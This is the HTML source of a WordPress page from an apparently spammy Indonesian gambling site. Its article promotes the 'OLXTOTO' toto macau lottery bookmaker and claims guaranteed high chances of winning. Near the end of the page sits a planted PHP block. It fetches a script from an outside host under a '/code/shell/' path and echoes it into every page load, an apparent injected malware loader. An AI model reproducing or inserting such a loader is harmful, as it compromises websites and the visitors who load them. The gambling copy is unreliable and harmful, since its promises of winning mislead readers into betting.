/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=272' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-272 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-272" class="post-272 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terbaik di Bondowoso</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi salah satunya dari beberapa pasaran togel yang amat banyak dicari banyak togelers waktu ini. Sebagian orang bettor terutamanya dari penggila judi togel berkesimpulan kalau pasaran togel macau ini banyak memiliki perihal menarik dan kelebihan terhebat yang tidak dijumpai awalnya di beberapa macam pasaran lain. Bahkan juga, toto macau jadi alternatif yang banyak mulai dimainkan karena menjajakan kemungkinan menang yang termasuk begitu besar. Akan tetapi, buat mendapatkan beberapa keuntungan main togel macau, anda mesti miliki rujukan bandar togel toto macau terunggul no. 1 di Indonesia yang telah dapat dibuktikan menyiapkan pelayanan judi toto macau terhebat dan paling berkualitas yang wajar dicoba banyak togelers di tanah air.</p>
<p>Jumlahnya alternatif pasaran togel sedikit memusingkan sebagian orang bettor buat menunjuk pasaran terbaik yang mana terbaik atau patut buat dipermainkan. Lantaran secara bentukan, tiap pasaran togel memanglah nampak sama walaupun sebenarnya terdapat banyak juga berbagai hal yang memisah masing-masingnya. Nach, karena ada pasaran togel toto macau, sudah pasti dapat anda coba peruntungannya, lebih pasaran ini pun miliki skedul pengeluaran semakin banyak dibandingkan pasaran togel lain dengan 4 kali dalam tiap satu harinya.</p>
<p>Lantas, apabila anda mau coba pengalaman dan peruntungan di saat main toto macau, tentulah anda langsung dapat tergabung saja di bandar togel toto macau terpercaya serta terbaik di Indonesia. Selainnya siapkan service judi togel macau terhebat dan dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya dan terbaik  datangkan dengan komplet beberapa macam pasaran togel ternama serta menarik yang lain juga dapat anda pasang taruhannya dengan benar-benar gampang.</p>
<h2>Ciri-Ciri Teristimewa Bandar Togel Toto Macau Terbaik dan Paling dipercaya</h2>
<p>Ingat toto macau atau macau pools telah jadi satu diantara pasaran togel yang ternama dan udah ada sudah lama, jadi tidaklah heran kalau banyak juga dari broker judi togel online yang mendatangkan pasaran togel terbaik ini. Walaupun demikian, tidak semuanya bandar togel macau yang berada pada internet miliki layanan taruhan togel sama sebaiknya. Karena itu, penting buat anda bertindak sebagai togelers buat tergabung dengan bandar togel toto macau terpercaya serta terbaik dipicu pelayanan judi yang disajikan sudah oke dalam memberi lebih beberapa keuntungan, keluasaan dan kepuasan.</p>
<p>Karena ada beberapa bandar toto macau sekarang, memanglah tidak diingkari cari satu diantaranya yang terpercaya dan terbaik tidak simpel. Tapi, buat memperoleh saran bandar toto macau dapat dipercaya sebenarnya benar-benar gampang apabila mana anda mengenal berapa banyak beberapa ciri atau kriterianya. Tentang hal tanda-tanda khusus bandar togel toto macau terpercaya dan terbaik yang sebaiknya anda ketahui salah satunya sebagai berikut:</p>
<p>• Tampilan Situs Menarik<br />
Tanda-tanda spesial dari bandar togel toto macau terpercaya serta terbaik yang pertama yakni punyai penampilan situs yang sangat atraktif. Dengan penampakan webnya yang sangat luar biasa itu, sudah pasti  mengindikasi kalau service judi togel macau yang disajikan betul-betul berkualitas dan sangatlah dapat memberinya beberapa keuntungan. Disamping ketimbang itu, agen judi toto macau yang punya penampakan situs sangat atraktif pun tidak membuat kuatir banyak togelers buat tergabung didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Soal yang memperbandingkan bandar togel toto macau terpercaya dan terbaik yang tak ialah dari jumlahnya anggotanya. Sedikit jumlah anggota yang masuk di bandar toto macau itu dapat ditandaskan service judi togel kurang demikian memberi kepuasan atau memiliki kualitas. Akan tetapi, tidak sama hal dengan bandar togel macau paling dipercaya, di mana telah memiliki jumlah peserta sebab sudah dirasa sendiri semacam apa untung serta menariknya masuk dengan bandar toto macau itu dan kerapkali pun membuat beberapa bettor lain ingin tergabung.</p>
<p>• Mendukung Service 24 Jam<br />
Mendapatkan bandar togel toto macau terpercaya serta terbaik tentu saja benar-benar simpel dengan meyakinkan melalui service yang disiapkannya. Lantaran tidak seperti bandar togel umumnya, bandar toto macau terpercaya dan terbaik terus memberi dukungan service 24 jam non stop. Tentu, dengan support-nya pelayanan 24 jam itu jadi keuntungan khusus untuk beberapa anggota didalamnya lantaran selalu bisa membuka dan nikmati pelayanan judi togel toto macau kapan pun dengan bebas dan ringan.</p>
<p>• Mempunyai Lisensi Sah<br />
Ciri-ciri teristimewa selanjutnya dari bandar togel toto macau terpercaya dan terbaik ialah telah memiliki suatu lisensi sah. Bandar togel macau yang ditambahkan atau ditopang dengan lisensi sah dapat dibuktikan udah punya ijin bekerja yang berarti service judi togel yang disajikan telah dapat dibuktikan aman maka dari itu tak kan bikin ragu-ragu siapa saja beberapa togelers.</p>
<p>• Support Seluruh Model Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik selalu memberinya keluasaan anggotanya untuk nikmati taruhan judi togel macau, bahkan memberinya pelayanan deposit terpilih dengan beberapa tipe pembayaran . Sehingga, apabila mana anda pengin taruhan serta pasang togel toto macau, karenanya anda dapat deposit melalui type pembayaran apa saja yang salah satunya terdiri dalam pembayaran rekening bank, juga, e-wallet sampai qris.</p>
<h2>Beberapa jenis Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar penggila judi togel sudah pasti mengetahui benar jika dalam tiap-tiap pasaran togel selalu tersuguh banyak beberapa jenis permainan togel yang satu diantaranya penting dipastikan saat sebelum taruhan bisa jalan. Perihal demikian pula bukan pengecualian untuk pasaran togel macau yang pun sediakan banyak macam-macam permainan togel buat dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat mendapatkan berapa banyak opsi beberapa jenis permainan togel luar biasa yang antara lain mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Macam permainan togel yang memikat dan sangat juga ternama dari bandar togel toto macau sah di Indonesia yakni 2D, 3D dan 4D macau. Permainan togel tipe ini begitu gampang karena anda hanya butuh menempatkan nomor sesuai tipe taruhannya. Umpamanya, apabila mana anda menunjuk pasang taruhan toto macau di 3D, karenanya anda harus menerka 3 nomor keluaran dengan tepat dan tepat untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Apabila cari perjudian togel yang paling gampang dari pasaran toto macau, jadi anda dapat coba permainan togel type tusuk bebas. Sebab, pada permainan togel tusuk macau atau tusuk macau ini, anda cuman diwajibkan menempatkan 1 nomor saja secara bebas atau tanpa ada tentukan juga macam status angkanya maka dari itu tidaklah heran bila kemungkinan menang togel tusuk bebas ini begitu besar.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat persis seperti permainan togel tusuk bebas yang mensyaratkan bettor menduga 1 angka keluaran saja. Namun, bedanya dengan tusuk bebas, pada taruhan togel tusuk tepat ini anda pun perlu menduga status tipe angkanya apa itu As, Kop, Kepala atau ekor secara tepat. Meskipun kemungkinan kemenangannya lebih kecil dari tusuk bebas, namun bayaran kemenangan yang diberi bila sukses menang pada taruhan togel tusuk tepat ini tentunya semakin besar.</p>
<p>• Tusuk Bebas 2D<br />
Apabila mana anda mengerti dengan permainan togel tusuk bebas 1 angka, karenanya anda juga semestinya tidak susah untuk permainkan togel tusuk bebas 2D. Tetapi, permainan togel tusuk bebas 2D ini sama dengan namanya, di mana anda perlu menerka saja 2 nomor keluaran dengan cara tepat secara bebas dan tanpa ada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan banyak togelers yang professional sebab sangatlah susah akan tetapi menarik dengan memberinya pembayaran kemenangan yang besar sekali. Karenanya dalam togel shio ini, pemain harus menduga angka keluaran togel macau berdasar type shio atau barisan angka shio. Karena cukup susah dengan mewajibkan banyak kalkulasi yang masak, jadi anda yang mau main togel shio ini mesti miliki trik terhebat amat tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Paling dipercaya</h2>
<p>Main judi toto macau pastinya tidak komplet bila tak mengenal keluaran hasil awal kalinya. Oleh lantaran itu dia, bandar togel toto macau bisa dipercaya terus berikan data keluaran hasil togel paling cepat serta terkomplet lewat live draw macau yang dapat dituruti tiap anggota dalam tiap harinya. Lantaran untuk bandar toto macau dapat dipercaya, cuman menyiapkan pelayanan pasang taruhan saja tidak cukup buat memberinya kepuasan pesertanya. Tetapi, adanya info result keluaran toto macau tiap penjudi dapat mendapati angka terpilih serta jadikan data macau jadi panutan saat bermain togel buat menambah kesempatan kemenangan jadi semakin bertambah besar.<br />
Info keluaran togel macau berdasar live result macau yang didatangkan oleh bandar togel toto macau bisa dipercaya pastilah udah benar serta syah. Maka dari itu, data macau yang dikasihkan dapat anda memakai untuk cari dan mendapatkan angka terbaik paling sesuai maka kedepannya bisa anda olah menjadi lagi rumus ramalan angka yang tepat. Mengenai beberapa fungsi dari terdapatnya live result macau paling cepat ini hari yang disiapkan bandar togel toto macau bisa dipercaya antara lain sebagai berikut, salah satunya:</p>
<p>1. Memudahkan anggota mengerti tiap-tiap angka pasaran macau yang udah keluar perode awalnya.</p>
<p>2. Memberikan angka-angka yang pas untuk memperingan anggota membuat atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau secara baik.</p>
<p>4. Meningkatkan kemungkinan menang main toto macau semakin besar.</p>
<p>Kecuali sejumlah faedah di atas, pasti ada banyak juga fungsi yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disajikan bandar togel toto macau bisa dipercaya. Akan tetapi yang jelas, oleh karena ada live result macau ini sebaiknya akan tidak sukar membikin anda meraih kemenangan lebih ringan lantaran bisa mengerti beberapa angka keluaran macau dari era sebelumnya.</p>
<h2>Metode Daftar serta Masuk di Bandar Togel Toto Macau Bisa dipercaya dengan Simpel</h2>
<p>Sebelumnya bisa masuk jadi peserta dan dapat nikmati pelayanan togel di bandar toto macau dapat dipercaya, karena itu soal yang pertama penting dijalankan tiap-tiap pemain merupakan mendaftarkan account judinya lebih dulu. Daftar lewat bandar togel toto macau dapat dipercaya tidak sukar, khususnya karena service daftar toto macau yang disajikan bandar paling dipercaya selalu terjaga membantu karena ada juga service 24 jam.</p>
<p>Meski sudah teruji mempermudah, anda yang anyar pertamanya mencoba nyata harus mengetahui dahulu semacam apa tutorial teknik daftarnya. Tapi, satu soal yang pastinya telah dipastikan bila anda masuk lewat bandar togel macau dapat dipercaya, daftar judi togel dijamin gratis serta dapat jamin proses yang sangat kencang. Buat cara-cara simpel daftar dan masuk di bandar togel toto macau dapat dipercaya antara lain sebagaimana berikut ini, di antaranya:<br />
• Silahkan masuk lebih dulu di situs sah situs bandar togel toto macau dapat dipercaya.<br />
• Lakukan registrasi account togel lewat dengan pilih daftar dan isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi registrasi anda.<br />
• Setelah memperoleh account, maknanya registrasi account udah sukses serta anda berkumpul sebagai peserta sah bandar togel toto macau.<br />
• Untuk menempatkan taruhan togel toto macau, melakukan transaksi bisnis deposit terlebih dulu.<br />
• Pilih model permainan togel macau buat anda pasang serta permainkan.</p>
<h2>Cicipi Beberapa Keuntungan Taruhan di Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Seandainya membahas mengenai keuntungan, sudah memang bisa dijamin jika masuk dan taruhan di bandar togel toto macau paling dipercaya dapat bikin siapa-siapa saja togelers ringan peroleh dan nikmati beberapa keuntungan. Argumen itu yang jadikan bandar toto macau bisa dipercaya banyak dicari banyak penjudi togel dikarenakan service judinya dapat berikan apa yang tak dapat diterima di bandar taruhan judi toto macau lain. Berikut bermacam jenis keuntungan yang dapat anda rasakan apabila taruhan di bandar togel toto macau dapat dipercaya antara lain:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-tama yang dapat anda rasakan seandainya taruhan togel lewat bandar togel toto macau paling dipercaya tentunya ialah jumlah alternatif permainan togel yang komplet. Sama dengan yang kami bahas awalnya, dalam pasaran toto macau terhidang banyak macam-macam permainan togel bagus sekali serta seluruhnya bisa anda coba lewat bandar toto macau bisa dipercaya. Melalui santapan permainan togel yang lebih komplet, bukan tak mungkin anda juga selaku anggota di bandar toto macau bisa dipercaya akan tambah enteng mendapati serta merasai kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Membantu dengan Service 24 Jam<br />
Ada pelayanan 24 jam yang disiapkan pastilah pula jadi salah satunya kentungan yang sangat luar biasa buat anda yang bermain di bandar togel toto macau paling dipercaya. Lantaran degan memakai service 24 jam non stop yang dikasihkan, anda dapat permainkan taruhan judi togel macau setiap saat tanpa ada butuh risau ada batas waktu bermain seperti di banyak bandar permainan judi togel macau yang belum ditopang maupun ditambahkan dengan service 24 jam.</p>
<p>• Promo Bonus Berlimpah<br />
Mujurnya bila anda taruhan togel pada bandar togel toto macau bisa dipercaya yaitu akan banyak promosi bonus tumpah ruah dan menarik dapat anda capai dalam sehari-harinya. Bandar toto macau memberinya banyak promosi bonus buat anggotanya agar bisa memperbanyak kepuasan bermain judi togel tanpa ada mengharapkan mendapatkan keuntungan sekedar sebatas dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan lainnya di mana juga dapat anda cicipi apabila mana main di bandar togel toto macau dapat dipercaya yakni agunan kemungkinan menang paling besar. Bagaimana tidak, buat dapat jamin member-nya gampang dapatkan kemenangan, bandar toto macau bisa dipercaya terus memberinya perkiraan togel macau yang paling tepat. Sementara, langkah lain yang didatangkan bandar toto macau dapat dipercaya buat memperingan member-nya mencapai kemenangan ialah dengan mengangkat server judi togel terpilih serta amat andal yang jamin taruhan togel sangatlah fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terbaik-di-bondowoso/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:29:35+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-272 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-buay-runjung/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Buay Runjung</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bukit-bestari/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bukit Bestari</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-taruhan-pacuan-kuda-terpercaya-dengan-odds-tinggi-dan-pembayaran-cepat/">Bandar Judi Taruhan Pacuan Kuda Terpercaya dengan Odds Tinggi dan Pembayaran Cepat: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-internasional-dengan-pasaran-lengkap-dan-live-betting/">Bandar Judi Pacuan Kuda Internasional dengan Pasaran Lengkap dan Live Betting: Panduan Terpercaya untuk Petaruh</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-terpopuler-dengan-bonus-besar-dan-diskon-menarik/">Bandar Judi Pacuan Kuda Terpopuler dengan Bonus Besar dan Diskon Menarik untuk Penggemar Judi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-taruhan-pacuan-kuda-legal-dengan-transaksi-cepat-24-jam/">Bandar Taruhan Pacuan Kuda Legal Dengan Transaksi Cepat 24 Jam: Solusi Aman dan Efisien untuk Para Pencinta Balap Kuda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/bandar-judi-pacuan-kuda-online-terbaik-dengan-prediksi-akurat/">Bandar Judi Pacuan Kuda Online Terbaik dengan Prediksi Akurat untuk Sukses Taruhan</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
